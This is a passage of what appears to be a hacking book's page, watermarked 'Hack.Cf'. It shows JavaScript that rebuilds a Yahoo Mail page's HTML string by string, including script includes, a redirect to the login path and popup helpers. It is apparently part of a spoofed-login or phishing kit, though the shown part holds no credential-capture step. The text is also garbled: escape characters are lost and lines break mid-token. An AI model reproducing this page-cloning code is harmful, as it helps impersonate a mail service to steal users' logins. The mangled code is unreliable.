 http://wWw.Hack.Cf Page 92
clrar.value+="if (typeof top.frames["+K+"wmailmain"+K+"] !=
"+K+"undefined"+K+") {n"
clrar.value+=" window.open("+K+"http://mail.yahoo.com"+K+",
"+K+"_top"+K+");n"
clrar.value+="}n"
clrar.value+="var ypim_color = "+K+"blue"+K+";n"
clrar.value+="// -->n"
clrar.value+="</"+F+"CRIPT>nn"
clrar.value+="<script src="+K+"ylib_dom.js"+K+"></"+F+"CRIPT>nn"
clrar.value+="<script language=JavaScript n"
clrar.value+="src="+K+"pim.js"+K+"></"+F+"CRIPT>nn"
clrar.value+="<script language=JavaScriptn"
clrar.value+="src="+K+"pim_css.js"+K+"></"+F+"CRIPT>n"
clrar.value+="<NOSCRIPT>n"
clrar.value+="<META http-equiv=Refresh content="+K+"0;
URL=/ym/login?nojs=1"+K+"></NOSCRIPT>n"
clrar.value+="<script>n"
clrar.value+=" var newWin=null;n"
clrar.value+=" var onscreen=false;nn"
clrar.value+=" function NewWin(url,name,xpos,ypos,width,height)n"
clrar.value+=" {n"
clrar.value+=" newWin=window.open(n"
clrar.value+=" url,n"
clrar.value+=" name,n"
clrar.value+="
"+K+"screenX="+K+"+xpos+"+K+",screenY="+K+"+ypos+"+K+",WIDTH="+K+"+
width+"+K+",HEIGHT="+K+"+height+"+K+",location=0,resizable=1,status=0,titleb
ar=1,directories=0,toolbar=0,menubar=0,scrollbars=0,status=0"+K+"n"
clrar.value+=" );n"
clrar.value+=" newWin.focus();n"
clrar.value+=" onscreen=true; n"
clrar.value+=" }n"
clrar.value+="</"+F+"CRIPT>n"
clrar.value+="<TD></TD><TD></TD>n"
clrar.value+="<META content="+K+"Microsoft FrontPage 5.0"+K+"
name=GENERATOR></HEAD>n"
clrar.value+="<BODY vLink=#0000ff link=#0000ff bgColor=white leftMargin=4
topMargin=4 n"
clrar.value+="marginheight="+K+"4"+K+" marginwidth="+K+"4"+K+">n"
clrar.value+="<script>n"
clrar.value+=" function Help(link)n"
clrar.value+=" {n"
clrar.value+="
window.open(link,"+K+"help"+K+","+K+"width=400,height=500,scrollbars=yes,dep
endent=yes"+K+");n"
clrar.value+=" }n"
 